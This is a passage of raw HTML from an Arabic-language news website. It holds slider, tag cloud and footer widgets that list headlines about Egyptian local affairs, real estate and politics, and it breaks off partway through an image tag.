													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/08/535932011_1241940084402142_2146005335090820234_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي." class="all-over-thumb-link"><span class="screen-reader-text">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أغسطس، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%b1%d8%a7-%d9%84%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%88%d9%86%d9%84/" title="تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.">تدشين منصة الوندرا للتدريب عن بعد &#8211; أونلاين &#8211; التي تُعد نقلة نوعية في مجال التدريب والتأهيل المهني على المستويين المحلي والدولي.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/07/518086563_4125525997686095_910953502331316899_n.jpg?resize=739%2C415&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping" class="all-over-thumb-link"><span class="screen-reader-text">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يوليو، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a8%d8%b1%d8%a7%d9%86%d8%af-bomba-now-%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%81%d9%8a-%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d9%85%d8%b9-%d8%aa/" title="براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping">براند Bomba Now: راحة الملوك في قلب الصحراء مع تشكيلة Manama Safari Camping</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">الـوســوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8.9180327868852pt;" aria-label="#السيسى (24 عنصر)">#السيسى<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d8%a8%d9%88-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 8pt;" aria-label="ابو العطا (22 عنصر)">ابو العطا<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-310 tag-link-position-3" style="font-size: 9.6065573770492pt;" aria-label="الدولة المصرية (26 عنصر)">الدولة المصرية<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="الرئيس السيسى (48 عنصر)">الرئيس السيسى<span class="tag-link-count"> (48)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-1103 tag-link-position-5" style="font-size: 19.934426229508pt;" aria-label="الرئيس عبد الفتاح السيسى (74 عنصر)">الرئيس عبد الفتاح السيسى<span class="tag-link-count"> (74)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8pt;" aria-label="الشعب المصرى (22 عنصر)">الشعب المصرى<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" class="tag-cloud-link tag-link-219 tag-link-position-7" style="font-size: 9.1475409836066pt;" aria-label="القيادة السياسية (25 عنصر)">القيادة السياسية<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d8%a1/" class="tag-cloud-link tag-link-520 tag-link-position-8" style="font-size: 8.9180327868852pt;" aria-label="حالات الشفاء (24 عنصر)">حالات الشفاء<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a9/" class="tag-cloud-link tag-link-537 tag-link-position-9" style="font-size: 9.1475409836066pt;" aria-label="حالات الوفاة (25 عنصر)">حالات الوفاة<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%b2%d8%a8-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-964 tag-link-position-10" style="font-size: 11.44262295082pt;" aria-label="حزب مستقبل وطن (31 عنصر)">حزب مستقبل وطن<span class="tag-link-count"> (31)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ae%d8%a7%d9%84%d8%af-%d9%85%d8%ac%d8%a7%d9%87%d8%af/" class="tag-cloud-link tag-link-399 tag-link-position-11" style="font-size: 8.4590163934426pt;" aria-label="خالد مجاهد (23 عنصر)">خالد مجاهد<span class="tag-link-count"> (23)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 16.72131147541pt;" aria-label="فيروس كورونا (54 عنصر)">فيروس كورونا<span class="tag-link-count"> (54)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-381 tag-link-position-13" style="font-size: 10.065573770492pt;" aria-label="كورونا (27 عنصر)">كورونا<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b4%d9%8a%d9%88%d8%ae/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 22pt;" aria-label="مجلس الشيوخ (93 عنصر)">مجلس الشيوخ<span class="tag-link-count"> (93)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8/" class="tag-cloud-link tag-link-126 tag-link-position-15" style="font-size: 18.55737704918pt;" aria-label="مجلس النواب (65 عنصر)">مجلس النواب<span class="tag-link-count"> (65)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 14.196721311475pt;" aria-label="مستقبل وطن (42 عنصر)">مستقبل وطن<span class="tag-link-count"> (42)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-171 tag-link-position-17" style="font-size: 10.065573770492pt;" aria-label="مصر (27 عنصر)">مصر<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 12.590163934426pt;" aria-label="وزارة الصحة (35 عنصر)">وزارة الصحة<span class="tag-link-count"> (35)</span></a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="لطلب الاعلان" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="لطلب الاعلان" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأعلى مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">نشر حديثاً<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 23 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" 